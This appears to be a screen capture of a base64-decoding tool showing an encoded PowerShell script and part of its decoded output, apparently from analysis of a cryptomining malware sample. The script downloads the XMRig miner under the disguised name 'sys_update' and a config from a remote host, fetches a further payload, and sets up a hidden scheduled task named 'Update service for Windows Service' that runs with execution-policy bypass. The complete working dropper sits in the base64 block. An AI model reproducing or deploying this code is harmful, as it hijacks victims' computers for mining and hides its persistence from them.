 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
JG5lID0gJE15SW52b2NhdGlvbi5NeUNvbW1hbmQuUGF0aAokbWluZXJfdXJsID0gImh0dHA6Ly8xOTIuMTY4LjEwMC4xMzE6ODAwMC94bXJpZy5leGUiCiRtaW5lcl91cmxfYmFja3
VwID0gImh0dHA6Ly8xOTIuMTY4LjEwMC4xMzE6ODAwMC94bXJpZy5leGUiCiRtaW5lcl9zaXplID0gNjQxMjgwMCAKJG1pbmVyX25hbWUgPSAic3lzX3VwZGF0ZSIKJG1pbmVyX2Nm
Z191cmwgPSAiaHR0cDovLzE5Mi4xNjguMTAwLjEzMTo4MDAwL2NvbmZpZy5qc29uIgokbWluZXJfY2ZnX3VybF9iYWNrdXAgPSAiaHR0cDovLzE5Mi4xNjguMTAwLjEzMTo4MDAwL2
NvbmZpZy5qc29uIgokbWluZXJfY2ZnX3NpemUgPSAzNzE0CiRtaW5lcl9jZmdfbmFtZSA9ICJjb25maWcuanNvbiIKCgokbWluZXJfcGF0aCA9ICIkZW52OlRNUFxzeXNfdXBkYXRl
LmV4ZSIKJG1pbmVyX2NmZ19wYXRoID0gIiRlbnY6VE1QXGNvbmZpZy5qc29uIgokcGF5bG9hZF9wYXRoID0gIiRlbnY6VE1QXHVwZGF0ZS5wczEiCgpmdW5jdGlvbiBVcGRhdGUoJH
VybCwkYmFja3VwX3VybCwkcGF0aCwkcHJvY19uYW1lKQogewogICAgR2V0LVByb2Nlc3MgLU5hbWUgJHByb2NfbmFtZSB8IFN0b3AtUHJvY2VzcwogICAgUmVtb3ZlLUl0ZW0gJHBh
dGgKICAgIFRyeSB7CiAgICAgICAgJHZjID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudAogICAgICAgICR2Yy5Eb3dubG9hZEZpbGUoJHVybCwkcGF0aCkKICAgIH0KIC
AgIENhdGNoIHsKICAgICAgICBXcml0ZS1PdXRwdXQgImRvbndsb2FkIHdpdGggYmFja3VybCIKICAgICAgICAkdmMgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50CiAg
ICAgICAgJHZjLkRvd25sb2FkRmlsZSgkYmFja3VwX3VybCwkcGF0aCkKICAgIH0KfQoKI21pbmVyX3BhdGgKaWYoKFRlc3QtUGF0aCAkbWluZXJfcGF0aCkpCnsKICAgIFdyaXRlLU
91dHB1dCAibWluZXIgZmlsZSBleGlzdCIKICAgIGlmKChHZXQtSXRlbSAkbWluZXJfcGF0aCkubGVuZ3RoIC1uZSAkbWluZXJfc2l6ZSkKICAgIHsKICAgICAgICBVcGRhdGUgJG1p
bmVyX3VybCAkbWluZXJfdXJsX2JhY2t1cCAkbWluZXJfcGF0aCAkbWluZXJfbmFtZQogICAgfQp9CmVsc2UgewogICAgVXBkYXRlICRtaW5lcl91cmwgJG1pbmVyX3VybF9iYWNrdX
AgJG1pbmVyX3BhdGggJG1pbmVyX25hbWUKfQojbWluZXJfY2ZnX3BhdGgKaWYoKFRlc3QtUGF0aCAkbWluZXJfY2ZnX3BhdGgpKQp7CiAgICBXcml0ZS1PdXRwdXQgIm1pbmVyX2Nm
ZyBmaWxlIGV4aXN0IgogICAgaWYoKEdldC1JdGVtICRtaW5lcl9jZmdfcGF0aCkubGVuZ3RoIC1uZSAkbWluZXJfY2ZnX3NpemUpCiAgICB7CiAgICAgICAgVXBkYXRlICRtaW5lcl
9jZmdfdXJsICRtaW5lcl9jZmdfdXJsX2JhY2t1cCAkbWluZXJfY2ZnX3BhdGggJG1pbmVyX2NmZ19uYW1lCiAgICB9Cn0KZWxzZSB7CiAgICBVcGRhdGUgJG1pbmVyX2NmZ191cmwg
JG1pbmVyX2NmZ191cmxfYmFja3VwICRtaW5lcl9jZmdfcGF0aCAkbWluZXJfY2ZnX25hbWUKfQoKUmVtb3ZlLUl0ZW0gJHBheWxvYWRfcGF0aApSZW1vdmUtSXRlbSAkSE9NRVx1cG
RhdGUucHMxClRyeSB7CiAgICAkdmMgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50CiAgICAkdmMuRG93bmxvYWRGaWxlKCRwYXlsb2FkX3VybCwkcGF5bG9hZF9wYXRo
KQp9CkNhdGNoIHsKICAgIFdyaXRlLU91dHB1dCAiZG93bmxvYWQgd2l0aCBiYWNrdXJsIgogICAgJHZjID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudAogICAgJHZjLk
Rvd25sb2FkRmlsZSgkcGF5bG9hZF91cmxfYmFja3VwLCRwYXlsb2FkX3BhdGgpCn0KZWNobyBGIHwgeGNvcHkgL3kgJHBheWxvYWRfcGF0aCAkSE9NRVx1cGRhdGUucHMxCgpTY2hU
YXNrcy5leGUgL0NyZWF0ZSAvU0MgTUlOVVRFIC9UTiAiVXBkYXRlIHNlcnZpY2UgZm9yIFdpbmRvd3MgU2VydmljZSIgL1RSICJQb3dlclNoZWxsLmV4ZSAtRXhlY3V0aW9uUG9saW
N5IGJ5cGFzcyAtd2luZG93c3R5bGUgaGlkZGVuIC1GaWxlICRIT01FXHVwZGF0ZS5wczEiIC9NTyAzMCAvRgoKClN0YXJ0LVNsZWVwIDUKCg==
ABC 2732 1
Raw Bytes CRLF (detected)
Output
$ne = $MyInvocation.MyCommand.Path
$miner_url = "http://192.168.100.131:8000/xmrig.exe"
$miner_url_backup = "http://192.168.100.131:8000/xmrig.exe"
$miner_size = 6412800
$miner_name = "sys_update"
$miner_cfg_url = "http://192.168.100.131:8000/config.json"
$miner_cfg_url_backup = "http://192.168.100.131:8000/config.json"
$miner_cfg_size = 3714
$miner_cfg_name = "config.json"
$miner_path = "$env:TMP\sys_update.exe"
$miner_cfg_path = "$env:TMP\config.json"
$payload_path = "$env:TMP\update.ps1"
function Update($url,$backup_url,$path,$proc_name)
{
Get-Process -Name $proc_name | Stop-Process
Remove-Item $path
Try {
$vc = New-Object System.Net.WebClient